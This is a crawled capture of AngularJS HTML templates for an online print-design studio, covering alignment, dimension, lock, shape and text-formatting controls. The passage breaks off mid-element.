			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}</span>
		</button>
	</div>
</script>
<script type="text/ng-template" id="AlignPopover.html">
	<div class="d-flex flex-wrap align-items-center justify-content-center" ng-if="appConfiguration.config.disableTextCustomization === false && activeObject.isMovable === true">
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentLeft()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-align-left2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
				</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentCenter()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-center2 font-lg">
			<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentRight()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-right2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}</span>
		</button>
		<div class="clearfix hidden-xs"></div>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentTop()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-top font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentMiddle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-equal font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentBottom()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-bottom font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}</span>
		</button>
	</div>
	<div class="text-center text-center mt-3" ng-class="{'text-left' : appConfiguration.isAdmin }" ng-if="activeObject.isContainCalendarObject === false && activeObject.type === 'activeSelection' && activeObject.isMovable === true && isGroupObject !== true" >
		<div class="custom-control custom-checkbox mx-auto d-inline-block">
			<input class="custom-control-input" id="alignToStage" type="checkbox" ng-class="{ active: !alignToStage }" ng-click="changeAlignToStage(alignToStage)" ng-checked="!alignToStage" />
			<label class="custom-control-label" for="alignToStage">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_ALIGN_WITH_CANVAS }}</label>
		</div>
	</div>
</script>
<script type="text/ng-template" id="InfoPopover.html">
	<div class="d-flex justify-content-center" ng-if="activeObject.isMovable === true">
		<div class="form-row justify-content-center align-items-center">
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_X }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.left" on-long-press="updateLeft(activeObject.left, true)" on-touch-end="updateLeft(activeObject.left, false)" on-touch-change="updateLeft(activeObject.left, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_Y }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.top" on-long-press="updateTop(activeObject.top, true)" on-touch-end="updateTop(activeObject.top, false)" on-touch-change="updateTop(activeObject.top, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
		</div>
		<div class="form-row align-items-center justify-content-center">
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_W }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.width" on-long-press="updateWidth(activeObject.width, true)" on-touch-end="updateWidth(activeObject.width, false)" on-touch-change="updateWidth(activeObject.width, false)" ng-readonly="activeObject.widthReadOnly">
			</div>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_H }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.height" on-long-press="updateHeight(activeObject.height, true)" on-touch-end="updateHeight(activeObject.height, false)" on-touch-change="updateHeight(activeObject.height, false)" ng-readonly="activeObject.heightReadOnly">
			</div>
		</div>
		<div class="dimention-icon d-flex align-items-center" ng-if="activeObject.lockUniScalingShow">
			<button class="btn btn-link bg-white" ng-class="{ active: activeObject.lockUniScaling }" ng-click="lockUniScaling()"><i class="far fa-unlink font-lg"></i></button>
		</div>
	</div>
</script>
<script type="text/ng-template" id="lockObject.html">
	<div class="d-flex flex-wrap align-items-center justify-content-around">
	<button class="btn btn-link" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg rxicon" ng-class="{'rxicon-position-lock': !activeObject.movable, 'rxicon-position-unlock': activeObject.movable}"></i>
	</button>
	<button class="btn btn-link" ng-click="toggleChangeable()" ng-class="{ active: !activeObject.changeable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.changeable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg far" ng-class="{'fa-lock': !activeObject.changeable, 'fa-unlock': activeObject.changeable}"></i>
	</button>
	<button class="btn btn-link" ng-if="appConfiguration.config.objectAlwaysOnTop === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && activeObject.type !== 'activeSelection'" ng-click="alwaysOnTop()" ng-class="{ active: activeObject.alwaysOnTop }" uib-tooltip="{{ activeObject.alwaysOnTop ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_LOCK }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-always-on-top font-lg"></i>
	</button>
	<button class="btn btn-link" ng-if="appConfiguration.config.objectNonPrintable === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" ng-click="nonPrintableToggle()" ng-class="{ active: activeObject.nonPrintable }"  uib-tooltip="{{ activeObject.nonPrintable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_LOCK }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-non-printable font-lg"></i>
	</button>
		<button ng-if="appConfiguration.isAdmin === true && appConfiguration.studioType !== 'layout' && activeObject.type === 'rxTextbox'" class="btn btn-link" ng-click="markTextPlaceHolder()" ng-class="{ active: activeObject.markPlaceholder }" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_MARK_PLACEHOLDER }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-text-placeholder font-lg"><span class="path1"></span><span class="path2"></span></i>
		</button>
        <button ng-click="skipAutoFill()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SKIP_AUTOFILL }}" tooltip-placement="bottom" class="btn btn-link" ng-class="{ active: activeObject.skipAutoFill === true }" ng-if="isNotBackgroundImage === true && appConfiguration.isAdmin === true && appConfiguration.config.autoFill.enabled === true && placeHoderTypes.length === 0">
		<i class="rxicon rxicon-auto-fill font-lg"></i>
		</button>
	</div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Partials/shape.html?1011
body_size: 651
content:
<div class="d-flex pl-2 align-items-center color-picker" ng-init="initShapeControl()">
    <label class="pr-2 d-none">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_FILL }}</label>
    <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.fillCMYK"  ng-model="activeObject.fill" on-color-select="fill(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="fill(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll('shape', 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)">
    <button class="btn btn-clear ml-2" type="button" ng-model="activeObject.fillTransparent" ng-click="fill('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_FILL }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
    <label class="pr-2 pl-3 py-2 border-left ml-3 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
    <div class="d-inline-block mr-2" ng-if="activeObject.isMovable === true">
        <input type="number" class="form-control form-control-lg" value="1" min="0" max="{{ appConfiguration.config.control.common.settings.stroke.max  }}" step="{{appConfiguration.config.control.common.settings.stroke.step}}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/" ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)" on-touch-end="strokeWidth(activeObject.strokeWidth, false)" on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
    </div>
    <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK" ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)" on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)" on-color-picker-cancel="colorPickerCancel()">
    <button type="button" class="btn btn-clear ml-2" ng-model="activeObject.strokeTransparent" ng-click="stroke('transparent', undefined, false, $event)" uib-tooltip="{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_TOOLTIP_NO_STROKE }}" tooltip-placement="bottom">
        <i class="rxicon rxicon-line-shape fa-lg text-danger"></i>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/path.html?1011
body_size: 194
content:
<div ng-init="initPath()">
    <button ng-click="replacePath()" ng-if="activeObject.path !== undefined && activeObject.type === 'path'" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
        <i class="far fa-retweet font-lg pr-1"></i>
        <span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
    </button>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/paragraph.html?1011
body_size: 4108
content:
<div ng-init="initParagraph()">
    <div class="d-flex align-items-center">
        <button class="btn btn-link" ng-click="enterEditing()" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-pencil nav-icon fa-lg pr-0 pr-md-1"></i> <span class="d-none d-xl-inline-block text-truncate">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_EDIT_TEXT }}</span>
      </button>
      <button ng-if="appConfiguration.config.richTextEditor && activeObject.isTextLine !== true && appConfiguration.studioType !== 'designerLayout'" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_RICH_TEXT_EDITOR }}" tooltip-placement="bottom" class="btn btn-link" ng-click="openRichTextEditor(activeObject.uniqueId)">
        <i class="rxicon rxicon-advance-format nav-icon fa-lg p-0"></i>
      </button>
      <button class="btn btn-link" ng-click="openPredefinedTextPanel()" ng-if="appConfiguration.config.predefinedTextEnabled && activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-quote-left font-md pr-1"></i><span class="align-baseline d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}</span>
      </button>
      <div class="ml-1 p-2 pl-3 border-left" ng-if="activeObject.isRichText === false">
        <ui-select ng-disabled="appConfiguration.config.disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg" uis-open-close="openFontFamilyDropDown(isOpen)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search} | orderBy : 'sortOrder'">
                <div class="position-relative" uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"> <i class="far fa-heart text-primary position-absolute" ng-class="{ active: fontFamily.used }" ng-click="setFavouriteFont($event, fontFamily)"></i></div>
            </ui-select-choices>
        </ui-select>
      </div>
      <div class="m-2 vdp-option" ng-if='appConfiguration.isAdmin === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "calendar"'>
          <ui-select ng-model="activeObject.selectedVariable" theme="selectize" on-select="vdp($item)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COMMON_CHOOSE_VARIABLE }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="variable in appConfiguration.variableList | filter: {label: $select.search}">
              <div>{{ variable.label }}</div>
            </ui-select-choices>
          </ui-select>
      </div>
      <div class="property-fontSize my-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <div class="select-editable">
          <select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
          <input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
        </div>
      </div>
      <div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll(activeObject.type, 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)" style="visibility:hidden; display:none;" >
      </div>
      <div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
          <i class="far fa-bold fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
          <i class="far fa-italic fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont || activeObject.path">
          <i class="far fa-underline fa-lg"></i>
        </button>
      </div>
      <div class="d-flex py-1 border-left border-right px-1 mx-2 text-align-btn" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
          <i class="rxicon rxicon-text-left fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
          <i class="rxicon rxicon-text-center fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
          <i class="rxicon rxicon-text-right fa-lg"></i>
        </button>
        <button ng-if="!activeObject.path" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
          <i class="rxicon rxicon-text-justify fa-lg"></i>
        </button>
      </div>
      <button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="activeObject.isRichText === false">
        <i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i>
        {{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
      </button>
    </div>
    <div class="more-property" uib-collapse="appConfiguration.propertyPanel.collapsible">
      <div class="d-flex align-items-center">
        <div class="d-flex" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UPPER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'uppercase' ? 'none' : 'uppercase')" ng-class="{ active: activeObject.textTransform === 'uppercase' }">
            <i class="rxicon rxicon-uppercase font-xxl"></i>
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_LOWER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'lowercase' ? 'none' : 'lowercase')" ng-class="{ active: activeObject.textTransform === 'lowercase' }">
              <i class="rxicon rxicon-lowercase font-xxl"></i>
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_CAPITALIZE }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'capitalize' ? 'none' : 'capitalize')" ng-class="{ active: activeObject.textTransform === 'capitalize' }">
              <i class="rxicon rxicon-titlecase font-xxl"></i>
          </button>
        </div>
        <div class="d-flex border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
          <div class="border-right mr-1" ng-if="appConfiguration.config.textCustomization.specialCharacters.length > 0">
            <button class="btn py-1 btn-link font-xl" uib-tooltip="{{ specialCharacter.label }}" popover-class="popover-md specialCharacter-popover" tooltip-placement="bottom" popover-append-to-body="true"  uib-popover-template="'specialCharacter.html'" popover-placement="auto bottom" popover-trigger="'outsideClick'">
              <span>œ</span>
            </button>
          </div>
          <button class="btn btn-link" ng-click="enableTextStyleRightPanel()" uib-tooltip='{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}' tooltip-placement="bottom" ng-if="appConfiguration.config.curveText.enable === true">
            <i class="rxicon rxicon rxicon-curve-text font-lg"></i>
            <span>{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</span>
          </button>
        </div>
        <div ng-if="appConfiguration.config.disableTextCustomization === false && (appConfiguration.config.textCustomization.enableBorder === true || appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true || activeObject.isMovable === true)">
          <button ng-click="enableTextEffectRightPanel()" type="button" class="btn btn-link">
                <i class="rxicon rxicon-shadow fa-lg pr-1"></i>
                <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_EFFECT }}</span>
            </button>
        </div>
        <button ng-if="isMobileScreen === false && activeObject.isMovable === true" uib-popover-template="'TextSpacePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link">
          <i class="far fa-text-height font-md pr-1"></i>
          <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_SPACING }}</span>
        </button>
      </div>
    </div>
    <script type="text/ng-template" id="TextShadowPopover.html">
      <div class="preDefineTextStyle d-flex mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.control.paragraph.settings.predefinedStyles.length && (appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true)">
      <div class="pr-4 text-center"
        ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles"
        ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
        <a href="#" class="d-block text-secondary" ng-click="applyPredefinedStyle(textStyle)">
          <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
          <span class="d-block">{{ textStyle.title }}</span>
        </a>
      </div>
    </div>
    <div class="textShadow"
      ng-if="(activeObject.isTextLine !== true || (activeObject.isTextLine === true && activeObject.lockUniScaling === true)) && activeObject.isRichText === false && appConfiguration.config.textShadowDetail.enabled === true">
      <h6 class="section-header mb-2">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW }}</h6>
      <div class="d-flex align-items-center">
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETX
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetX" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block text-nowrap">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_OFFSETY
            }}</span>
          <input type="number" class="form-control form-control-lg" min="-1000" max="1000" step="1" reg-ex-input
            ng-pattern="/[-]?\d+(\.\d+)?$/" ng-model="activeObject.shadow.offsetY" on-long-press="applyShadow(true)"
            on-touch-end="applyShadow(false)" on-touch-change="applyShadow(false)">
        </div>
        <div class="form-group my-0 mr-3">
          <span class="img-tool-label pb-1 d-block">{{appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY}}</span>
          <select class="form-control form-control-lg w-60" ng-model="activeObject.shadow.opacity"
            ng-change="applyShadow(false)"
            ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy"></select>
        </div>
        <div class="form-group my-0 color-picker pl-0">
          <span
            class="img-tool-label pb-1 d-block text-nowrap d-block">{{appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_SHADOW_COLOR}}</span>
          <input rx-colorpicker="{}" selected-cmyk-color="activeObject.shadow.fillCMYK" ng-model="activeObject.shadow.fill"
            on-color-select="applyShadow(true)" on-color-change="applyShadow(false)"
            on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;">
        </div>
      </div>
    </div>
    <h6 class="section-header mb-2 mt-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_HEADING }}</h6>
    <div class="d-flex align-items-center mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke || appConfiguration.config.control.paragraph.settings.textBackgroundColor === true">
      <div class="align-items-center d-flex mr-2"
        ng-if="activeObject.isRichText === false && appConfiguration.config.textCustomization.enableStroke">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_STROKE }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.strokeCMYK"
          ng-model="activeObject.stroke" on-color-select="stroke(activeObject.stroke, activeObject.strokeCMYK, true)"
          on-color-change="stroke(activeObject.stroke, activeObject.strokeCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.strokeWidth" on-long-press="strokeWidth(activeObject.strokeWidth, true)"
          on-touch-end="strokeWidth(activeObject.strokeWidth, false)"
          on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
